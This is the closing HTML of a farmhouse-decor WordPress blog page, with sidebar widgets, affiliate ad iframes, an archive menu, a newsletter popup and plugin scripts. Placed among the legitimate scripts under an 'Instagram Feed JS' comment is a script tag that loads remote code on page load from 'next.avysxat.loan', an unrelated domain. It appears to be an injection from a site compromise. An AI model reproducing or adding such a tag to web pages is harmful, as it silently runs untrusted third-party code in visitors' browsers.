	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="widget_sp_image-2" class="widget widget_sp_image"><div class="widget-wrap"><img width="1463" height="2500" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png 1463w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-176x300.png 176w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-768x1312.png 768w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-599x1024.png 599w" sizes="(max-width: 1463px) 100vw, 1463px" src="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png" /></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B099JTWZXZ&asins=B099JTWZXZ&linkId=1472a3f636cf86c5790f4d66931be222&show_border=true&link_opens_in_new_window=true"></iframe>

<iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B09196FWYC&asins=B09196FWYC&linkId=5b420c6720d230e266e038d3b84065e6&show_border=true&link_opens_in_new_window=true"></iframe></div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target="_blank" href="http://shareasale.com/r.cfm?b=741560&amp;u=707361&amp;m=48264&amp;urllink=&amp;afftrack="><img src="http://static.shareasale.com/image/48264/Main300x250.gif" border="0" alt="AntiqueFarmHouse" /></a>
</div>
		</div></section>
<section id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://fotiniroman.com/2023/08/'> August 2023 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2018/11/'> November 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/10/'> October 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/09/'> September 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/08/'> August 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/03/'> March 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/02/'> February 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/01/'> January 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/12/'> December 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/11/'> November 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/10/'> October 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/09/'> September 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/08/'> August 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/04/'> April 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/03/'> March 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/03/'> March 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2016/01/'> January 2016 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/12/'> December 2015 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2015/11/'> November 2015 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2015/10/'> October 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2015/05/'> May 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/03/'> March 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/02/'> February 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/12/'> December 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/11/'> November 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/10/'> October 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/07/'> July 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/05/'> May 2014 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2014/04/'> April 2014 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2014/03/'> March 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/01/'> January 2014 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/11/'> November 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/10/'> October 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/09/'> September 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/08/'> August 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/07/'> July 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/06/'> June 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/05/'> May 2013 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2013/04/'> April 2013 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/03/'> March 2013 &nbsp;(18)</option>
	<option value='https://fotiniroman.com/2013/02/'> February 2013 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2013/01/'> January 2013 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/12/'> December 2012 &nbsp;(27)</option>
	<option value='https://fotiniroman.com/2012/11/'> November 2012 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2012/10/'> October 2012 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2012/09/'> September 2012 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2012/07/'> July 2012 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2012/06/'> June 2012 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2012/05/'> May 2012 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2010/12/'> December 2010 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>Hi! I'm Fotini! Welcome to Farmhouse Chic Blog, it's such a pleasure to have you here!! Let's get to know each other... <a class="pagelink" href="https://fotiniroman.com/about/">Read More…</a></p>
</div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ez&f=ifr&linkID=57ea45e47f01637aac249a8503edc55f&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

<iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=amazonfashion&banner=1TXZMXW7BGHQGYP8NMR2&f=ifr&linkID=d50b9d41699dcb8b4c2376fd1bb022ae&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Fotini Roman, Farmhouse Chic Blog is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">© Fotini Roman and Farmhouse Chic Blog, 2010-2015. Unauthorized use and/or duplication of this material without express and written permission from this blog’s author and/or owner is strictly prohibited. Excerpts and links may be used, provided that full and clear credit is given to Fotini Roman and Farmhouse Chic Blog with appropriate and specific direction to the original content.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Enter your name and email and get the weekly newsletter... it's FREE!</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://fotiniroman.com/wp-content/uploads/2015/07/fhc9001.jpg" alt=""><div class="logo-text-gfcr">I'm so excited you've decided to get the latest from Farmhouse Chic Blog right in your inbox!</div><div class="clear-gfcr"></div></div><form action="" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="text" name="" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Subscribe" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fotiniroman.com/wp-admin/admin-ajax.php";
</script>
<script src="https://next.avysxat.loan" async></script>

<script src="//ap.lijit.com/www/delivery/fpi.js?z=266622&width=160&height=600" defer></script> 

<script src="//ap.lijit.com/www/delivery/fpi.js?z=302531&width=300&height=250" defer></script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Farmhouse Chic Blog","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[page],[category],[archive],[search],[home]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/themes/swank/lib/js/responsive-menu.js?ver=1.0.0" id="swank-responsive-menu-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js" defer></script>
<script type="text/javascript">var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (typeof(essb_abtesting_logger) != "undefined") { essb_abtesting_logger(oService, instance_post_id, oInstance); } var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } if (typeof(after_share_easyoptin) != "undefined") { essb_toggle_subscribe(after_share_easyoptin); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768911865 -->